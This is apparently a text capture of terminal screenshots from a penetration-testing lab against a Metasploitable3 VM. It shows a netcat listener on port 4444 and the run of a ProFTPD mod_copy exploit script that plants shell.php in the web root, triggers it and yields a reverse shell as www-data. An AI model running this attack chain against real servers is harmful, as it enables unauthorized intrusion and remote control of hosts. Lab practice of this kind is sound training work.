 eng.faris — nc -l 4444 — 81×19
[(base) eng.faris@Fariss-MacBook-Air ~ % nc -l 4444 ]
bash: cannot set terminal process group (1904): Inappropriate ioctl for device
bash: no job control in this shell
www-data@metasploitable3-ub1404:/var/www/html$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP gro
up default qlen 1000
link/ether b2:27:4e:fb:e6:fd brd ff:ff:ff:ff:ff:ff
inet 172.20.10.6/28 brd 172.20.10.15 scope global eth0
valid_lft forever preferred_lft forever
inet6 2a02:9b0:8005:6fc6:b027:4eff:fefb:e6fd/64 scope global dynamic
valid_lft forever preferred_lft forever
Metaexploitable3
vagrant@metasploitable3-ub1404:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group defaul
t
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP gr
oup default qlen 1000
link/ether b2:27:4e:fb:e6:fd brd ff:ff:ff:ff:ff:ff
inet 172.20.10.6/28 brd 172.20.10.15 scope global eth0
valid_lft forever preferred_lft forever
inet6 2a02:9b0:8005:6fc6:b027:4eff:fefb:e6fd/64 scope global dynamic
valid_lft forever preferred_lft forever
inet6 fe80::b027:4eff:fefb:e6fd/64 scope link
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOW
N group default
link/ether 02:42:0b:4f:b2:4a brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
vagrant@metasploitable3-ub1404:~$ _
Phase I — -zsh — 80×54
[(base) eng.faris@Fariss-MacBook-Air Phase I % ls ]
Script Excution proftpd_exploit.py
[(base) eng.faris@Fariss-MacBook-Air Phase I %  python3 proftpd_exploit.py 172.20]
.10.6 172.20.10.4 4444 -u vagrant -p vagrant
[*] Connecting to FTP on 172.20.10.6...
[+] FTP login successful.
[*] Uploading payload to /tmp/shell.php...
[*] Copying payload using SITE CPFR/CPTO...
[+] Payload successfully copied to /var/www/html/shell.php
[*] Triggering payload at http://172.20.10.6/shell.php...
[*] Payload likely triggered. Check your listener.
(base) eng.faris@Fariss-MacBook-Air Phase I %